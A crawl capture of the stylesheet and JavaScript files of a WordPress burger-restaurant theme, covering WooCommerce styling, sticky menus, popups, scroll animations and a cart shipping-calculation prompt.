.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:focus {
  text-shadow: none;
  color: #f5f3eb;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #4a0a0a;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  padding: 30px 25px;
  margin-bottom: 80px;
}
.woocommerce #content div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page #content div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page div.product .woocommerce-tabs .panel #reviews #comments > ol {
  padding-left: 0;
}
.woocommerce #content div.product .woocommerce-tabs #review_form h3,
.woocommerce div.product .woocommerce-tabs #review_form h3,
.woocommerce-page #content div.product .woocommerce-tabs #review_form h3,
.woocommerce-page div.product .woocommerce-tabs #review_form h3 {
  font-size: 25px;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    width: 100%;
  }
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: none;
  margin: 0 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  padding: 0;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-page #reviews #comments ol.commentlist li .meta {
  color: #ffffff;
}
.cart input[type=submit]:hover {
  color: #fff !important;
}
@media (max-width: 480px) {
  .comment-form input {
    width: 100%;
  }
}
.flexslider.woo_flexslider_thumbs {
  margin-top: 40px;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  cursor: pointer;
  margin: 0 1px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a {
  width: 26px;
  height: 36px;
  background-color: #8a1c1c;
  overflow: visible;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover:after {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:before {
  font-family: fontawesome;
  font-size: 35px;
  color: #ffffff;
  text-shadow: none;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before {
  content: "\f104";
  padding-left: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before {
  content: "\f105";
  padding-right: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:after {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
  position: absolute;
  top: -200px;
  height: 300px;
  content: "";
  background-color: #8a1c1c;
  width: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev {
  left: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next {
  right: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:after {
  left: 0;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:after {
  right: 0;
}
.woocommerce.single-product .woocommerce-message {
  margin-top: 50px !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  color: #ffffff;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  padding: 20px 40px !important;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  display: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background: #72AD45;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background: #9D2824;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #397a99;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
  border: 1px solid #8a1c1c;
  background: #8a1c1c;
}
.woocommerce .woocommerce-message a,
.woocommerce-page .woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce-page .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
  text-decoration: underline;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
button,
input,
select[multiple],
textarea {
  color: #222;
  background-color: #d0a175;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  vertical-align: middle;
  min-height: 0;
}
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce-page form .form-row input.input-text:focus,
.woocommerce-page form .form-row textarea:focus,
button:focus,
input:focus,
select[multiple]:focus,
textarea:focus {
  outline: none;
}
@media (max-width: 480px) {
  .woocommerce form.checkout_coupon .form-row,
  .woocommerce form.login .form-row,
  .woocommerce form.register .form-row,
  .woocommerce-page form.checkout_coupon .form-row,
  .woocommerce-page form.login .form-row,
  .woocommerce-page form.register .form-row {
    width: 100%;
    display: block;
  }
}
@media (max-width: 767px) {
  .address {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.advertising {
  display: block;
  margin-bottom: 20px;
}
.ct-form-myaccount {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 100px;
}
.ct-form-myaccount:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.ct-form-myaccount #billing_city_field,
.ct-form-myaccount #shipping_city_field {
  float: left;
  width: 47%;
}
.wrapper-std-box {
  background-color: #f5f3eb;
  position: relative;
  padding: 50px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 30px;
}
.wrapper-std-box:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.wrapper-std-box * {
  color: inherit;
}
.wrapper-std-box h2 {
  font-size: 28px;
}
.wrapper-std-box h3 {
  font-size: 24px;
}
.wrapper-std-box p + fieldset {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .wrapper-std-box {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .ct-form-myaccount {
    padding: 100px 20px 60px 20px;
  }
  .ct-form-myaccount #billing_city_field,
  .ct-form-myaccount #shipping_city_field {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .ct-form-myaccount .hdr6 {
    color: inherit;
  }
  .woo-inner p.address {
    display: none;
  }
}
.wc_top_sidebar {
  background-color: #490909;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #ffffff;
  margin: 0 25px 40px 25px;
  padding: 5px 15px;
}
.wc_top_sidebar ul {
  display: table;
  margin: 0 auto;
}
.wc_top_sidebar ul li {
  display: table-cell;
  float: none;
  width: auto;
  min-width: 150px;
}
@media (max-width: 991px) {
  .wc_top_sidebar ul li {
    min-width: 130px;
  }
}
@media (max-width: 768px) {
  .wc_top_sidebar ul {
    display: block;
  }
  .wc_top_sidebar ul li {
    display: block;
    float: left;
    width: auto;
    text-align: center;
    margin: 5px 0;
    padding: 0 20px;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .wc_top_sidebar {
    margin: 0 0 40px 0;
  }
  .wc_top_sidebar ul li {
    width: 100%;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
.myaccount_address {
  text-align: center;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  font-size: 24px;
}
mark {
  background: #ffffff;
}
.related.products ul.products {
  margin-bottom: 0 !important;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
  min-height: 0;
  padding: 10px;
}
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-sortBy > li > span,
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-pages > li > span {
  color: #333333;
}
.ct-wooSearch .ct-select {
  padding-top: 6px;
  padding-bottom: 6px;
}
.ct-wooSearch .ct-wooSearch-filterSelect button#ct-wooSearch-filterIcon {
  border-radius: 0;
  -webkit-border-radius: 0;
}
.ct-wooSearch .ct-wooSearch-filterSelect .ct-wooSearch-filters > span {
  color: #877e7e;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle {
  font-size: 14px;
  color: #635858;
}
.ct-wooSearch .ct-wooSearch-filter label {
  font-size: 12px;
  margin: 0;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-wooSearch-list li.ct-sizeCheck label span {
  line-height: 30px;
  height: auto;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  padding-left: 25px;
  margin: 0;
  padding-bottom: 5px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:before {
  top: 50%;
  margin-top: -6px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:after {
  top: 50%;
  margin-top: -12px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:before {
  top: 50%;
  margin-top: -7px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:after {
  margin-top: 1px;
  margin-left: 1px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label {
  line-height: inherit;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  height: 78px !important;
}
.flexslider.woo_flexslider_thumbs .slides > li img {
  height: 100% !important;
}
.address.easyBox .title .hdr2 {
  margin-right: 20px;
  display: inline-block;
}
.address.easyBox .title .btn {
  float: right;
  margin-left: 15px;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce-product-details__short-description {
  margin-bottom: 10px;
}
#qLtempOverlay {
  display: none !important;
}
.customMarker {
  height: 50px !important;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 0px;
}
.wc_price span.woocommerce-Price-currencySymbol {
  font-size: 100% !important;
  top: 0 !important;
  padding-right: 3px !important;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span {
  font-family: 'aleoregular';
}
.woocommerce ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 22px;
  text-indent: 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li input {
  margin: 10px 0.5ex;
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-validated label.checkbox:before {
  content: "\f192";
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  display: none;
}
.widget select {
  width: 100%;
  border: 1px solid #eaeaea;
  text-transform: capitalize;
  padding: 5px 15px 5px 15px !important;
  font-size: 18px;
  color: #333;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table,
.widget_calendar td {
  border: 0;
  border-collapse: separate;
}
.widget_calendar caption {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
}
.widget_calendar th,
.widget_calendar td {
  padding: 3px 4px;
  text-align: center;
}
.widget_calendar th#today,
.widget_calendar td#today {
  color: #fff;
  background-color: #428bca;
}
.widget_calendar a {
  display: block;
  background-color: rgba(144, 144, 144, 0.07000000000000001);
  padding: 8px 0;
}
.widget_calendar a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.15);
}
.widget_calendar tbody tr {
  border: 1px solid rgba(169, 169, 169, 0.35);
}
.widget_calendar thead th {
  color: #fff;
  background-color: #181818;
  font-weight: 400;
  padding: 5px 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js
body_size: 3881
content:
// helper - validate data attr
function validateDataAttr($attr) {
    "use strict";
    return $attr !== undefined;

}

jQuery(document).ready(function () {
    "use strict";


    var windowsize = jQuery(window).width();

    if (windowsize < 992) {
        var form = jQuery("#searchform");
        var finput = form.find(".form-control").first();
        var fsubmit = form.find("button").first();
        var isOpen = false;

        fsubmit.on("click", function (e) {
            e.preventDefault();

            if (isOpen) {

                if (finput.val() === "" || finput.val() === finput.attr("placeholder") || finput.val() === " ") {
                    isOpen = false;
                    finput.css("visibility", "hidden");

                } else {
                    form.submit();
                }

            } else {


                finput.css("visibility", "visible");
                isOpen = true;
            }

            return false;
        });
    }


    // parse price woocommerce
    jQuery('span.wc_price').each(function () {
        var $this = $(this);
        $this.html($this.html().replace('.', '<span>.') + '</span>');
    })


    // set nav position
    jQuery(".navbar-nav").each(function () {
        var $this = jQuery(this);
        $this.css($this.data("type"), $this.data("pos"));
    })

    // set logo position
    jQuery(".navbar-brand, .small-brand, .mobile-brand").each(function () {
        var $this = jQuery(this);

        $this.css({
            "position": "absolute",
            "left": "50%",
            "margin-left": (-$this.data("width") / 2),
            "top": $this.data("top")
        });

    })

    // set background image
    jQuery(".full-width-photo, .section > .inner").each(function () {
        var $this = jQuery(this);

        var image = "none";

        if (validateDataAttr($this.data("image"))) {
            image = "url(" + $this.data("image") + ")";
            $this.css("background-image", image);
        }

        $this.css("background-attachment", $this.data("scroll")).css("padding-top", $this.data("topspace") + "px").css("padding-bottom", $this.data("bottomspace") + "px");
    })


    if ((jQuery().Isotope)) {

        // single product thumbnails list

        var $imgContainer = $('ul.products.main-prodlist'), // object that will keep track of options
            isotopeOptions = {}, // defaults, used if not explicitly set in hash
            defaultOptions = {
                itemSelector: 'li.product',
                layoutMode: 'sloppyMasonry',
                resizable: false, // disable normal resizing
                // set columnWidth to a percentage of container width
                masonry: {}
            };


        $(window).smartresize(function () {
            $imgContainer.isotope({
                // update columnWidth to a percentage of container width
                masonry: {}
            });
        });

        // set up Isotope
        $imgContainer.isotope(defaultOptions, function () {

            // fix for height dynamic content
            setTimeout(function () {
                $imgContainer.isotope('reLayout');
            }, 1000);

        });
    }


    // init prettyphoto
    jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        deeplinking: false,
        social_tools: " ",
        hook: 'data-rel',
        animation_speed: 'fast', /* fast/slow/normal */
        slideshow: 5000, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.75, /* Value between 0 and 1 */
        overlay_gallery: false,
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 20 /* The padding on each side of the picture */
    });


    // enable HTML5 placeholder behavior for browsers that aren’t trying hard enough yet
    jQuery('input, textarea').placeholder();

});


function scrollToTop(i) {
    "use strict";
    if (i == 'show') {
        if (jQuery(this).scrollTop() != 0) {
            jQuery('#toTop').fadeIn();
        } else {
            jQuery('#toTop').fadeOut();
        }
    }
    if (i == 'click') {
        jQuery('#toTop').click(function () {
            jQuery('body,html').animate({scrollTop: 0}, 600);
            return false;
        });
    }
}

// scroll top button
jQuery(document).ready(function () {
    "use strict";
    scrollToTop('click');
});


jQuery(window).scroll(function () {
    "use strict";
    scrollToTop('show');
});

jQuery(document).ready(function () {
    // init rounded image
    jQuery(".roundedImg").each(function () {
        var $this = jQuery(this);
        var imgpath = $this.find("img").attr("src");
        $this.css("background-image", "url(" + imgpath + ")");

        var $sizeImg = $this.data("size");
        if (validateDataAttr($sizeImg)) {
            var size = $sizeImg;

            $this.css({
                width: size,
                height: size
            });
        }
    })
});

jQuery(document).ready(function () {
    "use strict";
    /* rotate text */
    if (jQuery().arctext) {
        jQuery(".curved").each(function () {
            var $this = jQuery(this);

            var radius = $this.data("radius");
            var direction = $this.data("direction");

            if ((validateDataAttr(radius)) && (validateDataAttr(direction))) {
                jQuery($this).arctext({
                    radius: radius,
                    dir: direction,
                    // 1: curve is down,
                    // -1: curve is up
                    rotate: true
                    // if true each letter should be rotated.
                })
            }
        })
    }

    // ini tooltips
    jQuery("[data-toggle='tooltip']").tooltip();

    // responsive video
    jQuery(".videoFrameContainer").fitVids();

    // faq page

    if (jQuery('#faq1').length > 0) {
        jQuery('#faq1').affix({
            offset: {top: jQuery('#faq1').offset().top - 30}
        });
    }


    jQuery('.faqMenu a').bind('click', function (e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: jQuery(this.hash).offset().top
        }, 300);
    });


    // preloader
    if (jQuery().queryLoader2) {
        jQuery("body.preloader").queryLoader2({
            backgroundColor: "#fff",	 //Background color of the loader (in hex).
            barColor: "#584A41",	 //Background color of the bar (in hex).
            barHeight: 3,	 //Height of the bar in pixels. Default: 1
            deepSearch: true,	 //Set to true to find ALL images with the selected elements. If you don't want queryLoader to look in the children, set to false. Default: true.
            percentage: true,	 //Set to true to enable percentage visualising. Default is false.
            completeAnimation: "fade", //Set the animation type at the end. Options: "grow" or "fade". Default is "fade".
            onComplete: function () {
                jQuery("#ct_preloader").fadeOut(600);
            }
        });
    }


})

// sticky menu + scroll to section init

function setScrollOffset() {
    "use strict";
    var windowsize = jQuery(window).width();
    if (windowsize < 985) {
        return 0;
    }
    // return 248;

    if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
        return 85;
    }

    return 0;
}

function menuSticky(i) {
    "use strict";
    if (i == 'click') {

        jQuery(".full-sticky-menu").sticky({
            topSpacing: 0
        });

        jQuery('.nav.navbar-nav li a').click(function () {

            // if mobile and menu open - hide it after click
            var $togglebtn = jQuery(".navbar-toggle")

            if (!($togglebtn.hasClass("collapsed")) && ($togglebtn.is(":visible"))) {
                jQuery(".navbar-toggle").trigger("click");
            }

            var $this = jQuery(this);

            var content = $this.attr('href');

            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            } else {
                return true;
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            var windowsize = jQuery(window).width();
            var posFix = 0;
            if (windowsize > 985) {
                if (jQuery('.sticky-wrapper').length > 0) {
                    posFix = parseInt(jQuery('.sticky-wrapper').height() - 270);
                }
            }

            if (jQuery(content).length > 0) {
                if (myUrl) {
                    var goPosition = jQuery(content).offset().top - setScrollOffset() - posFix;

                    jQuery('html,body').stop().animate({scrollTop: goPosition}, 1000, 'easeInOutExpo', function () {
                        if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
                            $this.closest("li").addClass("active");
                        }
                    });


                } else {
                    window.location = content;

                }
                return false;
            }
        });
    }

    if (i == 'scroll') {
        var menuEl, mainMenu = jQuery(".full-sticky-menu .nav.navbar-nav"),
            mainMenuHeight = mainMenu.outerHeight() + 500;
        var menuElements = mainMenu.find('a');

        var scrollElements = menuElements.map(function () {

            var content = jQuery(this).attr("href");
            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            if (myUrl) {

                var item = jQuery(content);
                if (item.length) {
                    return item;
                }

            }
        });

        var fromTop = jQuery(window).scrollTop() + mainMenuHeight;

        var currentEl = scrollElements.map(function () {
            if (jQuery(this).offset().top < fromTop) {
                return this;
            }
        });

        currentEl = currentEl[currentEl.length - 1];
        var id = currentEl && currentEl.length ? currentEl[0].id : "";
        if (menuEl !== id) {
            menuElements.parent().removeClass("active").end().filter("[href='/#" + id + "']").parent().addClass("active");
        }
    }
}

jQuery(document).ready(function () {

    if (jQuery('body').hasClass('home')) {
        // remove active class for onepager menu items
        jQuery(".nav.navbar-nav li a[href*='/#']").each(function () {
            jQuery(this).parent().removeClass("active");
            jQuery(this).attr('href', "/" + jQuery(this).attr('href').split("/").pop());
        });
    }


    /* clickable main parent item menu */
    jQuery(".nav.navbar-nav li.dropdown > .dropdown-toggle").removeAttr("data-toggle data-target");


});
jQuery(window).load(function () {
    "use strict";
    menuSticky('click');

});

jQuery(window).scroll(function () {
    "use strict";
    menuSticky('scroll');
});


/* ======================== */
/* ==== MAGNIFIC POPUP ==== */

if (jQuery().magnificPopup) {

    jQuery(".popup-iframe").magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    jQuery('.imgpopup').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: false,
        fixedContentPos: false,
        mainClass: 'mfp-fade', // class to remove default margin from left and right side
        image: {
            verticalFit: true
        }
    });
}

jQuery('body').on('click', '.cart-collaterals .checkout-button', function (e) {

    if (!jQuery('.cart-collaterals .cart_totals').hasClass('calculated_shipping')) {
        if (jQuery('.ct_shipping_calculator .shipping-calculator-form').is(':hidden') ||
            jQuery('.ct_shipping_calculator .shipping-calculator-form select[name=calc_shipping_country]').val().length == 0) {

            ct_woocommerce_cart_shipping_error();
            $('html, body').animate({scrollTop: 0}, '300');
        }

        ct_woocommerce_cart_shipping_error();
        $('html, body').animate({scrollTop: 0}, '300');
        return false;
    }

});

function ct_woocommerce_cart_shipping_error(){
    var woo_error = "";

    if (jQuery('.woocommerce').children('.woocommerce-error').length == 0) {
        woo_error += "<ul class = 'woocommerce-error' role = 'alert'>";
        woo_error += "<li>Calculate Shipping</li>";
        woo_error += "</ul>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce').prepend(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    } else {
        woo_error += "<li>Calculate Shipping</li>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce .woocommerce-error').append(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.8.3
body_size: 856
content:
(function (e) {
    e.fn.appear = function (t, n) {
        var r = e.extend({data: undefined, one: true, accX: 0, accY: 0}, n);
        return this.each(function () {
            var n = e(this);
            n.appeared = false;
            if (!t) {
                n.trigger("appear", r.data);
                return
            }
            var i = e(window);
            var s = function () {
                if (!n.is(":visible")) {
                    n.appeared = false;
                    return
                }
                var e = i.scrollLeft();
                var t = i.scrollTop();
                var s = n.offset();
                var o = s.left;
                var u = s.top;
                var a = r.accX;
                var f = r.accY;
                var l = n.height();
                var c = i.height();
                var h = n.width();
                var p = i.width();
                if (u + l + f >= t && u <= t + c + f && o + h + a >= e && o <= e + p + a) {
                    if (!n.appeared)n.trigger("appear", r.data)
                } else {
                    n.appeared = false
                }
            };
            var o = function () {
                n.appeared = true;
                if (r.one) {
                    i.unbind("scroll", s);
                    var o = e.inArray(s, e.fn.appear.checks);
                    if (o >= 0)e.fn.appear.checks.splice(o, 1)
                }
                t.apply(this, arguments)
            };
            if (r.one)n.one("appear", r.data, o); else n.bind("appear", r.data, o);
            i.scroll(s);
            e.fn.appear.checks.push(s);
            s()
        })
    };
    e.extend(e.fn.appear, {
        checks: [], timeout: null, checkAll: function () {
            var t = e.fn.appear.checks.length;
            if (t > 0)while (t--)e.fn.appear.checks[t]()
        }, run: function () {
            if (e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);
            e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20)
        }
    });
    e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function (t, n) {
        var r = e.fn[n];
        if (r) {
            e.fn[n] = function () {
                var t = r.apply(this, arguments);
                e.fn.appear.run();
                return t
            }
        }
    })
})(jQuery)
jQuery(document).ready(function () {
    if (jQuery().appear) {

        if (typeof device !== 'undefined' && (device.mobile() || device.tablet())) {
            // disable animation on mobile
            jQuery("body").removeClass("cssAnimate");
        } else {

            jQuery('.cssAnimate .animated').appear(function () {
                var $this = jQuery(this);

                $this.each(function () {
                    if ($this.data('time') != undefined) {
                        setTimeout(function () {
                            $this.addClass('activate');
                            $this.addClass($this.data('fx'));
                        }, $this.data('time'));
                    } else {
                        $this.addClass('activate');
                        $this.addClass($this.data('fx'));
                    }
                });
            }, {accX: 50, accY: -150});
        }
    }
});